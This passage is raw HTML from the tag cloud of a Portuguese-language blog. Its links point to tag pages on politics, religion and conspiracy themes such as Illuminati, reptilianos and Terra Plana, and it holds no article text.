</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neuralink'>neuralink</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tecnocratas'>tecnocratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bilderberg'>bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/democratas'>democratas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espiritismo'>espiritismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/greve'>greve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%BAsica'>música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/padre'>padre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%AAmicas'>polêmicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20nos%20c%C3%A9us'>sinais nos céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/zika%20v%C3%ADrus'>zika vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2017'>2017</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Babil%C3%B4nia'>Babilônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bomba'>Bomba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CQC'>CQC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Hebdo'>Charlie Hebdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202022'>Copa do Mundo 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dinamarca'>Dinamarca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A9'>Fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda%20do%20Norte'>Irlanda do Norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jord%C3%A2nia'>Jordânia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Carlos%20Prates'>Luiz Carlos Prates</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maom%C3%A9'>Maomé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melania%20Trump'>Melania Trump</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mensal%C3%A3o'>Mensalão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Zayed'>Mohammed Bin Zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Multiculturalismo'>Multiculturalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Bento%20XVI'>Papa Bento XVI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paraguai'>Paraguai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professor'>Professor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ritual'>Ritual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sud%C3%A3o'>Sudão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universidade'>Universidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Bonner'>William Bonner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X%2FTwitter'>X/Twitter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yair%20Lapid'>Yair Lapid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aster%C3%B3ide'>asteróide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/besta'>besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bill%20clinton'>bill clinton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20fam%C3%ADlia'>bolsa família</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/califado'>califado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desenhos%20illuminatti'>desenhos illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drones'>drones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsidade'>falsidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golpes'>golpes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminattis'>illuminattis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/infla%C3%A7%C3%A3o'>inflação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mRNA'>mRNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reptilianos'>reptilianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tik%20tok'>tik tok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20adesivo'>vacina adesivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AL%20Aqsa'>AL Aqsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alimentos%20Adulterados'>Alimentos Adulterados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a%20comunista'>Ameaça comunista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Fauci'>Anthony Fauci</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biometrias'>Biometrias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chapa%20Branca'>Chapa Branca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ChatGPT'>ChatGPT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%B5es'>Conspirações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crivella'>Crivella</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Disney'>Disney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202026'>Eleições 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evangelho'>Evangelho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filipinas'>Filipinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7as%20Armadas'>Forças Armadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20Farmac%C3%AAutica'>Indústria Farmacêutica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lei%20de%20Imigra%C3%A7%C3%A3o'>Lei de Imigração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
